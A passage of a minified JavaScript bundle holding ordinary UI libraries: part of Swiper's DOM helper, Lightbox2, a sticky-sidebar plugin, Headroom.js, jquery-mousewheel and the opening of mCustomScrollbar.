t>i-1?new e([]):t<0?(n=i+t,new e(n<0?[]:[this[n]])):new e([this[t]])},append:function(t){var n,i;for(n=0;n<this.length;n++)if("string"==typeof t){var a=document.createElement("div");for(a.innerHTML=t;a.firstChild;)this[n].appendChild(a.firstChild)}else if(t instanceof e)for(i=0;i<t.length;i++)this[n].appendChild(t[i]);else this[n].appendChild(t);return this},prepend:function(t){var n,i;for(n=0;n<this.length;n++)if("string"==typeof t){var a=document.createElement("div");for(a.innerHTML=t,i=a.childNodes.length-1;i>=0;i--)this[n].insertBefore(a.childNodes[i],this[n].childNodes[0])}else if(t instanceof e)for(i=0;i<t.length;i++)this[n].insertBefore(t[i],this[n].childNodes[0]);else this[n].insertBefore(t,this[n].childNodes[0]);return this},insertBefore:function(e){for(var n=t(e),i=0;i<this.length;i++)if(1===n.length)n[0].parentNode.insertBefore(this[i],n[0]);else if(n.length>1)for(var a=0;a<n.length;a++)n[a].parentNode.insertBefore(this[i].cloneNode(!0),n[a])},insertAfter:function(e){for(var n=t(e),i=0;i<this.length;i++)if(1===n.length)n[0].parentNode.insertBefore(this[i],n[0].nextSibling);else if(n.length>1)for(var a=0;a<n.length;a++)n[a].parentNode.insertBefore(this[i].cloneNode(!0),n[a].nextSibling)},next:function(n){return new e(this.length>0?n?this[0].nextElementSibling&&t(this[0].nextElementSibling).is(n)?[this[0].nextElementSibling]:[]:this[0].nextElementSibling?[this[0].nextElementSibling]:[]:[])},nextAll:function(n){var i=[],a=this[0];if(!a)return new e([]);for(;a.nextElementSibling;){var r=a.nextElementSibling;n?t(r).is(n)&&i.push(r):i.push(r),a=r}return new e(i)},prev:function(n){return new e(this.length>0?n?this[0].previousElementSibling&&t(this[0].previousElementSibling).is(n)?[this[0].previousElementSibling]:[]:this[0].previousElementSibling?[this[0].previousElementSibling]:[]:[])},prevAll:function(n){var i=[],a=this[0];if(!a)return new e([]);for(;a.previousElementSibling;){var r=a.previousElementSibling;n?t(r).is(n)&&i.push(r):i.push(r),a=r}return new e(i)},parent:function(e){for(var n=[],i=0;i<this.length;i++)e?t(this[i].parentNode).is(e)&&n.push(this[i].parentNode):n.push(this[i].parentNode);return t(t.unique(n))},parents:function(e){for(var n=[],i=0;i<this.length;i++)for(var a=this[i].parentNode;a;)e?t(a).is(e)&&n.push(a):n.push(a),a=a.parentNode;return t(t.unique(n))},find:function(t){for(var n=[],i=0;i<this.length;i++)for(var a=this[i].querySelectorAll(t),r=0;r<a.length;r++)n.push(a[r]);return new e(n)},children:function(n){for(var i=[],a=0;a<this.length;a++)for(var r=this[a].childNodes,o=0;o<r.length;o++)n?1===r[o].nodeType&&t(r[o]).is(n)&&i.push(r[o]):1===r[o].nodeType&&i.push(r[o]);return new e(t.unique(i))},remove:function(){for(var e=0;e<this.length;e++)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},add:function(){var e,n,i=this;for(e=0;e<arguments.length;e++){var a=t(arguments[e]);for(n=0;n<a.length;n++)i[i.length]=a[n],i.length++}return i}},t.fn=e.prototype,t.unique=function(e){for(var t=[],n=0;n<e.length;n++)t.indexOf(e[n])===-1&&t.push(e[n]);return t},t}()),a=["jQuery","Zepto","Dom7"],r=0;r<a.length;r++)window[a[r]]&&e(window[a[r]]);var o;o="undefined"==typeof i?window.Dom7||window.Zepto||window.jQuery:i,o&&("transitionEnd"in o.fn||(o.fn.transitionEnd=function(e){function t(r){if(r.target===this)for(e.call(this,r),n=0;n<i.length;n++)a.off(i[n],t)}var n,i=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],a=this;if(e)for(n=0;n<i.length;n++)a.on(i[n],t);return this}),"transform"in o.fn||(o.fn.transform=function(e){for(var t=0;t<this.length;t++){var n=this[t].style;n.webkitTransform=n.MsTransform=n.msTransform=n.MozTransform=n.OTransform=n.transform=e}return this}),"transition"in o.fn||(o.fn.transition=function(e){"string"!=typeof e&&(e+="ms");for(var t=0;t<this.length;t++){var n=this[t].style;n.webkitTransitionDuration=n.MsTransitionDuration=n.msTransitionDuration=n.MozTransitionDuration=n.OTransitionDuration=n.transitionDuration=e}return this}),"outerWidth"in o.fn||(o.fn.outerWidth=function(e){return this.length>0?e?this[0].offsetWidth+parseFloat(this.css("margin-right"))+parseFloat(this.css("margin-left")):this[0].offsetWidth:null})),window.Swiper=n}(),"undefined"!=typeof module?module.exports=window.Swiper:"function"==typeof define&&define.amd&&define([],function(){"use strict";return window.Swiper}),function(e,t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):e.lightbox=t(e.jQuery)}(this,function(e){function t(t){this.album=[],this.currentImageIndex=void 0,this.init(),this.options=e.extend({},this.constructor.defaults),this.option(t)}return t.defaults={albumLabel:"Image %1 of %2",alwaysShowNavOnTouchDevices:!1,fadeDuration:600,fitImagesInViewport:!0,imageFadeDuration:600,positionFromTop:50,resizeDuration:700,showImageNumberLabel:!0,wrapAround:!1,disableScrolling:!1,sanitizeTitle:!1},t.prototype.option=function(t){e.extend(this.options,t)},t.prototype.imageCountLabel=function(e,t){return this.options.albumLabel.replace(/%1/g,e).replace(/%2/g,t)},t.prototype.init=function(){var t=this;e(document).ready(function(){t.enable(),t.build()})},t.prototype.enable=function(){var t=this;e("body").on("click","a[rel^=lightbox], area[rel^=lightbox], a[data-lightbox], area[data-lightbox]",function(n){return t.start(e(n.currentTarget)),!1})},t.prototype.build=function(){var t=this;e('<div id="lightboxOverlay" class="lightboxOverlay"></div><div id="lightbox" class="lightbox"><div class="lb-outerContainer"><div class="lb-container"><img class="lb-image" src="[data-uri]" /><div class="lb-nav"><a class="lb-prev" href="" ></a><a class="lb-next" href="" ></a></div><div class="lb-loader"><a class="lb-cancel"></a></div></div></div><div class="lb-dataContainer"><div class="lb-data"><div class="lb-details"><span class="lb-caption"></span><span class="lb-number"></span></div><div class="lb-closeContainer"><a class="lb-close"></a></div></div></div></div>').appendTo(e("body")),this.$lightbox=e("#lightbox"),this.$overlay=e("#lightboxOverlay"),this.$outerContainer=this.$lightbox.find(".lb-outerContainer"),this.$container=this.$lightbox.find(".lb-container"),this.$image=this.$lightbox.find(".lb-image"),this.$nav=this.$lightbox.find(".lb-nav"),this.containerPadding={top:parseInt(this.$container.css("padding-top"),10),right:parseInt(this.$container.css("padding-right"),10),bottom:parseInt(this.$container.css("padding-bottom"),10),left:parseInt(this.$container.css("padding-left"),10)},this.imageBorderWidth={top:parseInt(this.$image.css("border-top-width"),10),right:parseInt(this.$image.css("border-right-width"),10),bottom:parseInt(this.$image.css("border-bottom-width"),10),left:parseInt(this.$image.css("border-left-width"),10)},this.$overlay.hide().on("click",function(){return t.end(),!1}),this.$lightbox.hide().on("click",function(n){return"lightbox"===e(n.target).attr("id")&&t.end(),!1}),this.$outerContainer.on("click",function(n){return"lightbox"===e(n.target).attr("id")&&t.end(),!1}),this.$lightbox.find(".lb-prev").on("click",function(){return 0===t.currentImageIndex?t.changeImage(t.album.length-1):t.changeImage(t.currentImageIndex-1),!1}),this.$lightbox.find(".lb-next").on("click",function(){return t.currentImageIndex===t.album.length-1?t.changeImage(0):t.changeImage(t.currentImageIndex+1),!1}),this.$nav.on("mousedown",function(e){3===e.which&&(t.$nav.css("pointer-events","none"),t.$lightbox.one("contextmenu",function(){setTimeout(function(){this.$nav.css("pointer-events","auto")}.bind(t),0)}))}),this.$lightbox.find(".lb-loader, .lb-close").on("click",function(){return t.end(),!1})},t.prototype.start=function(t){function n(e){i.album.push({link:e.attr("href"),title:e.attr("data-title")||e.attr("title")})}var i=this,a=e(window);a.on("resize",e.proxy(this.sizeOverlay,this)),e("select, object, embed").css({visibility:"hidden"}),this.sizeOverlay(),this.album=[];var r,o=0,s=t.attr("data-lightbox");if(s){r=e(t.prop("tagName")+'[data-lightbox="'+s+'"]');for(var l=0;l<r.length;l=++l)n(e(r[l])),r[l]===t[0]&&(o=l)}else if("lightbox"===t.attr("rel"))n(t);else{r=e(t.prop("tagName")+'[rel="'+t.attr("rel")+'"]');for(var d=0;d<r.length;d=++d)n(e(r[d])),r[d]===t[0]&&(o=d)}var c=a.scrollTop()+this.options.positionFromTop,u=a.scrollLeft();this.$lightbox.css({top:c+"px",left:u+"px"}).fadeIn(this.options.fadeDuration),this.options.disableScrolling&&e("body").addClass("lb-disable-scrolling"),this.changeImage(o)},t.prototype.changeImage=function(t){var n=this;this.disableKeyboardNav();var i=this.$lightbox.find(".lb-image");this.$overlay.fadeIn(this.options.fadeDuration),e(".lb-loader").fadeIn("slow"),this.$lightbox.find(".lb-image, .lb-nav, .lb-prev, .lb-next, .lb-dataContainer, .lb-numbers, .lb-caption").hide(),this.$outerContainer.addClass("animating");var a=new Image;a.onload=function(){var r,o,s,l,d,c,u;i.attr("src",n.album[t].link),r=e(a),i.width(a.width),i.height(a.height),n.options.fitImagesInViewport&&(u=e(window).width(),c=e(window).height(),d=u-n.containerPadding.left-n.containerPadding.right-n.imageBorderWidth.left-n.imageBorderWidth.right-20,l=c-n.containerPadding.top-n.containerPadding.bottom-n.imageBorderWidth.top-n.imageBorderWidth.bottom-120,n.options.maxWidth&&n.options.maxWidth<d&&(d=n.options.maxWidth),n.options.maxHeight&&n.options.maxHeight<d&&(l=n.options.maxHeight),(a.width>d||a.height>l)&&(a.width/d>a.height/l?(s=d,o=parseInt(a.height/(a.width/s),10),i.width(s),i.height(o)):(o=l,s=parseInt(a.width/(a.height/o),10),i.width(s),i.height(o)))),n.sizeContainer(i.width(),i.height())},a.src=this.album[t].link,this.currentImageIndex=t},t.prototype.sizeOverlay=function(){this.$overlay.width(e(document).width()).height(e(document).height())},t.prototype.sizeContainer=function(e,t){function n(){i.$lightbox.find(".lb-dataContainer").width(o),i.$lightbox.find(".lb-prevLink").height(s),i.$lightbox.find(".lb-nextLink").height(s),i.showImage()}var i=this,a=this.$outerContainer.outerWidth(),r=this.$outerContainer.outerHeight(),o=e+this.containerPadding.left+this.containerPadding.right+this.imageBorderWidth.left+this.imageBorderWidth.right,s=t+this.containerPadding.top+this.containerPadding.bottom+this.imageBorderWidth.top+this.imageBorderWidth.bottom;a!==o||r!==s?this.$outerContainer.animate({width:o,height:s},this.options.resizeDuration,"swing",function(){n()}):n()},t.prototype.showImage=function(){this.$lightbox.find(".lb-loader").stop(!0).hide(),this.$lightbox.find(".lb-image").fadeIn(this.options.imageFadeDuration),this.updateNav(),this.updateDetails(),this.preloadNeighboringImages(),this.enableKeyboardNav()},t.prototype.updateNav=function(){var e=!1;try{document.createEvent("TouchEvent"),e=!!this.options.alwaysShowNavOnTouchDevices}catch(t){}this.$lightbox.find(".lb-nav").show(),this.album.length>1&&(this.options.wrapAround?(e&&this.$lightbox.find(".lb-prev, .lb-next").css("opacity","1"),this.$lightbox.find(".lb-prev, .lb-next").show()):(this.currentImageIndex>0&&(this.$lightbox.find(".lb-prev").show(),e&&this.$lightbox.find(".lb-prev").css("opacity","1")),this.currentImageIndex<this.album.length-1&&(this.$lightbox.find(".lb-next").show(),e&&this.$lightbox.find(".lb-next").css("opacity","1"))))},t.prototype.updateDetails=function(){var t=this;if("undefined"!=typeof this.album[this.currentImageIndex].title&&""!==this.album[this.currentImageIndex].title){var n=this.$lightbox.find(".lb-caption");this.options.sanitizeTitle?n.text(this.album[this.currentImageIndex].title):n.html(this.album[this.currentImageIndex].title),n.fadeIn("fast").find("a").on("click",function(t){void 0!==e(this).attr("target")?window.open(e(this).attr("href"),e(this).attr("target")):location.href=e(this).attr("href")})}if(this.album.length>1&&this.options.showImageNumberLabel){var i=this.imageCountLabel(this.currentImageIndex+1,this.album.length);this.$lightbox.find(".lb-number").text(i).fadeIn("fast")}else this.$lightbox.find(".lb-number").hide();this.$outerContainer.removeClass("animating"),this.$lightbox.find(".lb-dataContainer").fadeIn(this.options.resizeDuration,function(){return t.sizeOverlay()})},t.prototype.preloadNeighboringImages=function(){if(this.album.length>this.currentImageIndex+1){var e=new Image;e.src=this.album[this.currentImageIndex+1].link}if(this.currentImageIndex>0){var t=new Image;t.src=this.album[this.currentImageIndex-1].link}},t.prototype.enableKeyboardNav=function(){e(document).on("keyup.keyboard",e.proxy(this.keyboardAction,this))},t.prototype.disableKeyboardNav=function(){e(document).off(".keyboard")},t.prototype.keyboardAction=function(e){var t=27,n=37,i=39,a=e.keyCode,r=String.fromCharCode(a).toLowerCase();a===t||r.match(/x|o|c/)?this.end():"p"===r||a===n?0!==this.currentImageIndex?this.changeImage(this.currentImageIndex-1):this.options.wrapAround&&this.album.length>1&&this.changeImage(this.album.length-1):"n"!==r&&a!==i||(this.currentImageIndex!==this.album.length-1?this.changeImage(this.currentImageIndex+1):this.options.wrapAround&&this.album.length>1&&this.changeImage(0))},t.prototype.end=function(){this.disableKeyboardNav(),e(window).off("resize",this.sizeOverlay),this.$lightbox.fadeOut(this.options.fadeDuration),this.$overlay.fadeOut(this.options.fadeDuration),e("select, object, embed").css({visibility:"visible"}),this.options.disableScrolling&&e("body").removeClass("lb-disable-scrolling")},new t}),function(e){e.fn.theiaStickySidebar=function(t){function n(t,n){var a=i(t,n);a||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),e(document).on("scroll."+t.namespace,function(t,n){return function(a){var r=i(t,n);r&&e(this).unbind(a)}}(t,n)),e(window).on("resize."+t.namespace,function(t,n){return function(a){var r=i(t,n);r&&e(this).unbind(a)}}(t,n)))}function i(t,n){return t.initialized===!0||!(e("body").width()<t.minWidth)&&(a(t,n),!0)}function a(t,n){t.initialized=!0;var i=e("#theia-sticky-sidebar-stylesheet-"+t.namespace);0===i.length&&e("head").append(e('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),n.each(function(){function n(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:"",transform:"none"})}function i(t){var n=t.height();return t.children().each(function(){n=Math.max(n,e(this).height())}),n}var a={};if(a.sidebar=e(this),a.options=t||{},a.container=e(a.options.containerSelector),0==a.container.length&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:a.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length){var o=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;a.sidebar.find("script").filter(function(e,t){return 0===t.type.length||t.type.match(o)}).remove(),a.stickySidebar=e("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)}a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var s=a.stickySidebar.offset().top,l=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),s-=a.stickySidebar.offset().top,l=a.stickySidebar.outerHeight()-l-s,0==s?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==l?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,n(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(e("body").width()<a.options.minWidth)return void n();if(a.options.disableOnResponsiveLayouts){var o=a.sidebar.outerWidth("none"==a.sidebar.css("float"));if(o+50>a.container.width())return void n()}var s=e(document).scrollTop(),l="static";if(s>=a.sidebar.offset().top+(a.paddingTop-a.options.additionalMarginTop)){var d,c=a.paddingTop+t.additionalMarginTop,u=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,p=a.sidebar.offset().top,h=a.sidebar.offset().top+i(a.container),f=0+t.additionalMarginTop,m=a.stickySidebar.outerHeight()+c+u<e(window).height();d=m?f+a.stickySidebar.outerHeight():e(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var g=p-s+a.paddingTop,v=h-s-a.paddingBottom-a.marginBottom,y=a.stickySidebar.offset().top-s,w=a.previousScrollTop-s;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(y+=w),"stick-to-top"==a.options.sidebarBehavior&&(y=t.additionalMarginTop),"stick-to-bottom"==a.options.sidebarBehavior&&(y=d-a.stickySidebar.outerHeight()),y=w>0?Math.min(y,f):Math.max(y,d-a.stickySidebar.outerHeight()),y=Math.max(y,g),y=Math.min(y,v-a.stickySidebar.outerHeight());var b=a.container.height()==a.stickySidebar.outerHeight();l=(b||y!=f)&&(b||y!=d-a.stickySidebar.outerHeight())?s+y-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==l){var x=e(document).scrollLeft();a.stickySidebar.css({position:"fixed",width:r(a.stickySidebar)+"px",transform:"translateY("+y+"px)",left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))-x+"px",top:"0px"})}else if("absolute"==l){var S={};"absolute"!=a.stickySidebar.css("position")&&(S.position="absolute",S.transform="translateY("+(s+y-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom)+"px)",S.top="0px"),S.width=r(a.stickySidebar)+"px",S.left="",a.stickySidebar.css(S)}else"static"==l&&n();"static"!=l&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=s}},a.onScroll(a),e(document).on("scroll."+a.options.namespace,function(e){return function(){e.onScroll(e)}}(a)),e(window).on("resize."+a.options.namespace,function(e){return function(){e.stickySidebar.css({position:"static"}),e.onScroll(e)}}(a)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(a.stickySidebar[0],function(e){return function(){e.onScroll(e)}}(a))})}function r(e){var t;try{t=e[0].getBoundingClientRect().width}catch(n){}return"undefined"==typeof t&&(t=e.width()),t}var o={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return t=e.extend(o,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,n(t,this),this}}(jQuery),function(e,t){"use strict";function n(e){this.callback=e,this.ticking=!1}function i(t){return t&&"undefined"!=typeof e&&(t===e||t.nodeType)}function a(e){if(arguments.length<=0)throw new Error("Missing arguments in extend function");var t,n,r=e||{};for(n=1;n<arguments.length;n++){var o=arguments[n]||{};for(t in o)"object"!=typeof r[t]||i(r[t])?r[t]=r[t]||o[t]:r[t]=a(r[t],o[t])}return r}function r(e){return e===Object(e)?e:{down:e,up:e}}function o(e,t){t=a(t,o.options),this.lastKnownScrollY=0,this.elem=e,this.debouncer=new n(this.update.bind(this)),this.tolerance=r(t.tolerance),this.classes=t.classes,this.offset=t.offset,this.scroller=t.scroller,this.initialised=!1,this.onPin=t.onPin,this.onUnpin=t.onUnpin,this.onTop=t.onTop,this.onNotTop=t.onNotTop}var s={bind:!!function(){}.bind,classList:"classList"in t.documentElement,rAF:!!(e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame)};e.requestAnimationFrame=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame,n.prototype={constructor:n,update:function(){this.callback&&this.callback(),this.ticking=!1},requestTick:function(){this.ticking||(requestAnimationFrame(this.rafCallback||(this.rafCallback=this.update.bind(this))),this.ticking=!0)},handleEvent:function(){this.requestTick()}},o.prototype={constructor:o,init:function(){if(o.cutsTheMustard)return this.elem.classList.add(this.classes.initial),setTimeout(this.attachEvent.bind(this),100),this},destroy:function(){var e=this.classes;this.initialised=!1,this.elem.classList.remove(e.unpinned,e.pinned,e.top,e.initial),this.scroller.removeEventListener("scroll",this.debouncer,!1)},attachEvent:function(){this.initialised||(this.lastKnownScrollY=this.getScrollY(),this.initialised=!0,this.scroller.addEventListener("scroll",this.debouncer,!1),this.debouncer.handleEvent())},unpin:function(){var e=this.elem.classList,t=this.classes;!e.contains(t.pinned)&&e.contains(t.unpinned)||(e.add(t.unpinned),e.remove(t.pinned),this.onUnpin&&this.onUnpin.call(this))},pin:function(){var e=this.elem.classList,t=this.classes;e.contains(t.unpinned)&&(e.remove(t.unpinned),e.add(t.pinned),this.onPin&&this.onPin.call(this))},top:function(){var e=this.elem.classList,t=this.classes;e.contains(t.top)||(e.add(t.top),e.remove(t.notTop),this.onTop&&this.onTop.call(this))},notTop:function(){var e=this.elem.classList,t=this.classes;e.contains(t.notTop)||(e.add(t.notTop),e.remove(t.top),this.onNotTop&&this.onNotTop.call(this))},getScrollY:function(){return void 0!==this.scroller.pageYOffset?this.scroller.pageYOffset:void 0!==this.scroller.scrollTop?this.scroller.scrollTop:(t.documentElement||t.body.parentNode||t.body).scrollTop},getViewportHeight:function(){return e.innerHeight||t.documentElement.clientHeight||t.body.clientHeight},getDocumentHeight:function(){var e=t.body,n=t.documentElement;return Math.max(e.scrollHeight,n.scrollHeight,e.offsetHeight,n.offsetHeight,e.clientHeight,n.clientHeight)},getElementHeight:function(e){return Math.max(e.scrollHeight,e.offsetHeight,e.clientHeight)},getScrollerHeight:function(){return this.scroller===e||this.scroller===t.body?this.getDocumentHeight():this.getElementHeight(this.scroller)},isOutOfBounds:function(e){var t=e<0,n=e+this.getViewportHeight()>this.getScrollerHeight();return t||n},toleranceExceeded:function(e,t){return Math.abs(e-this.lastKnownScrollY)>=this.tolerance[t]},shouldUnpin:function(e,t){var n=e>this.lastKnownScrollY,i=e>=this.offset;return n&&i&&t},shouldPin:function(e,t){var n=e<this.lastKnownScrollY,i=e<=this.offset;return n&&t||i},update:function(){var e=this.getScrollY(),t=e>this.lastKnownScrollY?"down":"up",n=this.toleranceExceeded(e,t);this.isOutOfBounds(e)||(e<=this.offset?this.top():this.notTop(),this.shouldUnpin(e,n)?this.unpin():this.shouldPin(e,n)&&this.pin(),this.lastKnownScrollY=e)}},o.options={tolerance:{up:0,down:0},offset:0,scroller:e,classes:{pinned:"headroom--pinned",unpinned:"headroom--unpinned",top:"headroom--top",notTop:"headroom--not-top",initial:"headroom"}},o.cutsTheMustard="undefined"!=typeof s&&s.rAF&&s.bind&&s.classList,e.Headroom=o}(window,document),function(e){e&&(e.fn.headroom=function(t){return this.each(function(){var n=e(this),i=n.data("headroom"),a="object"==typeof t&&t;a=e.extend(!0,{},Headroom.options,a),i||(i=new Headroom(this,a),i.init(),n.data("headroom",i)),"string"==typeof t&&i[t]()})},e("[data-headroom]").each(function(){var t=e(this);t.headroom(t.data())}))}(window.Zepto||window.jQuery),function(e){e&&e.module("headroom",[]).directive("headroom",function(){return{restrict:"EA",scope:{tolerance:"=",offset:"=",classes:"=",scroller:"@"},link:function(t,n){var i={};e.forEach(Headroom.options,function(e,n){i[n]=t[n]||Headroom.options[n]}),i.scroller&&(i.scroller=e.element(i.scroller)[0]);var a=new Headroom(n[0],i);a.init(),t.$on("destroy",function(){a.destroy()})}}})}(window.angular),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function(e){function t(t){var o=t||window.event,s=l.call(arguments,1),d=0,u=0,p=0,h=0,f=0,m=0;if(t=e.event.fix(o),t.type="mousewheel","detail"in o&&(p=o.detail*-1),"wheelDelta"in o&&(p=o.wheelDelta),"wheelDeltaY"in o&&(p=o.wheelDeltaY),"wheelDeltaX"in o&&(u=o.wheelDeltaX*-1),"axis"in o&&o.axis===o.HORIZONTAL_AXIS&&(u=p*-1,p=0),d=0===p?u:p,"deltaY"in o&&(p=o.deltaY*-1,d=p),"deltaX"in o&&(u=o.deltaX,0===p&&(d=u*-1)),0!==p||0!==u){if(1===o.deltaMode){var g=e.data(this,"mousewheel-line-height");d*=g,p*=g,u*=g}else if(2===o.deltaMode){var v=e.data(this,"mousewheel-page-height");d*=v,p*=v,u*=v}if(h=Math.max(Math.abs(p),Math.abs(u)),(!r||h<r)&&(r=h,i(o,h)&&(r/=40)),i(o,h)&&(d/=40,u/=40,p/=40),d=Math[d>=1?"floor":"ceil"](d/r),u=Math[u>=1?"floor":"ceil"](u/r),p=Math[p>=1?"floor":"ceil"](p/r),c.settings.normalizeOffset&&this.getBoundingClientRect){var y=this.getBoundingClientRect();f=t.clientX-y.left,m=t.clientY-y.top}return t.deltaX=u,t.deltaY=p,t.deltaFactor=r,t.offsetX=f,t.offsetY=m,t.deltaMode=0,s.unshift(t,d,u,p),a&&clearTimeout(a),a=setTimeout(n,200),(e.event.dispatch||e.event.handle).apply(this,s)}}function n(){r=null}function i(e,t){return c.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120===0}var a,r,o=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],s="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],l=Array.prototype.slice;if(e.event.fixHooks)for(var d=o.length;d;)e.event.fixHooks[o[--d]]=e.event.mouseHooks;var c=e.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var n=s.length;n;)this.addEventListener(s[--n],t,!1);else this.onmousewheel=t;e.data(this,"mousewheel-line-height",c.getLineHeight(this)),e.data(this,"mousewheel-page-height",c.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var n=s.length;n;)this.removeEventListener(s[--n],t,!1);else this.onmousewheel=null;e.removeData(this,"mousewheel-line-height"),e.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var n=e(t),i=n["offsetParent"in e.fn?"offsetParent":"parent"]();return i.length||(i=e("body")),parseInt(i.css("fontSize"),10)||parseInt(n.css("fontSize"),10)||16},getPageHeight:function(t){return e(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};e.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof module&&module.exports?module.exports=e:e(jQuery,window,document)}(function(e){!function(t){var n="function"==typeof define&&define.amd,i="undefined"!=typeof module&&module.exports,a="https:"==document.location.protocol?"https:":"http:",r="cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.13/jquery.mousewheel.min.js";n||(i?require("jquery-mousewheel")(e):e.event.special.mousewheel||e("head").append(decodeURI("%3Cscript src="+a+"//"+r+"%3E%3C/script%3E"))),t()}(function(){var t,n="mCustomScrollbar",i="mCS",a=".mCustomScrollbar",r={setTop:0,setLeft:0,axis:"y",scrollbarPosition:"inside",scrollInertia:950,autoDraggerLength:!0,alwaysShowScrollbar:0,snapOffset:0,mouseWheel:{enable:!0,scrollAmount:"auto",axis:"y",deltaFactor:"auto",disableOver:["select","option","keygen","datalist","textarea"]},scrollButtons:{scrollType:"stepless",scrollAmount:"auto"},keyboard:{enable:!0,scrollType:"stepless",scrollAmount:"auto"},contentTouchScroll:25,documentTouchScroll:!0,advanced:{autoScrollOnFocus:"input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",updateOnContentResize:!0,updateOnImageLoad:"auto",autoUpdateTimeout:60},theme:"light",callbacks:{onTotalScrollOffset:0,onTotalScrollBackOffset:0,alwaysTriggerOffsets:!0}},o=0,s={},l=window.attachEvent&&!window.addEventListener?1:0,d=!1,c=["mCSB_dragger_onDrag","mCSB_scrollTools_onDrag","mCS_img_loaded","mCS_disabled","mCS_destroyed","mCS_no_scrollbar","mCS-autoHide","mCS-dir-rtl","mCS_no_scrollbar_y","mCS_no_scrollbar_x","mCS_y_hidden","mCS_x_hidden","mCSB_draggerContainer","mCSB_buttonUp","mCSB_buttonDown","mCSB_buttonLeft","mCSB_buttonRight"],u={init:function(t){var t=e.extend(!0,{},r,t),n=p.call(this);if(t.live){var l=t.liveSelector||this.selector||a,d=e(l);if("off"===t.live)return void f(l);s[l]=setTimeout(function(){d.mCustomScrollbar(t),"once"===t.live&&d.length&&f(l)},500)}else f(l);return t.setWidth=t.set_width?t.set_width:t.setWidth,t.setHeight=t.set_height?t.set_height:t.setHeight,t.axis=t.horizontalScroll?"x":m(t.axis),t.scrollInertia=t.scrollInertia>0&&t.scrollInertia<17?17:t.scrollInertia,"object"!=typeof t.mouseWheel&&1==t.mouseWheel&&(t.mouseWheel={enable:!0,scrollAmount:"auto",axis:"y",preventDefault:!1,deltaFactor:"auto",normalizeDelta:!1,invert:!1}),t.mouseWheel.scrollAmount=t.mouseWheelPixels?t.mouseWheelPixels:t.mouseWheel.scrollAmount,t.mouseWheel.normalizeDelta=t.advanced.normalizeMouseWheelDelta?t.advanced.normalizeMouseWheelDelta:t.mouseWheel.normalizeDelta,t.scrollButtons.scrollType=g(t.scrollButtons.scrollType),h(t),e(n).each(function(){var n=e(this);if(!n.data(i)){n.data(i,{idx:++o,opt:t,scrollRatio:{y:null,x:null},overflowed:null,contentReset:{y:null,x:null},bindEvents:!1,tweenRunning:!1,sequential:{},langDir:n.css("direction"),cbOffsets:null,trigger:null,poll:{size:{o:0,n:0},img:{o:0,n:0},change:{o:0,n:0}}});var a=n.data(i),r=a.opt,s=n.data("mcs-axis"),l=n.data("mcs-scrollbar-position"),d=n.data("mcs-theme");s&&(r.axis=s),l&&(r.scrollbarPosition=l),d&&(r.theme=d,h(r)),v.call(this),a&&r.callbacks.onCreate&&"function"==typeof r.callbacks.onCreate&&r.callbacks.onCreate.call(this),e("#mCSB_"+a.idx+"_container 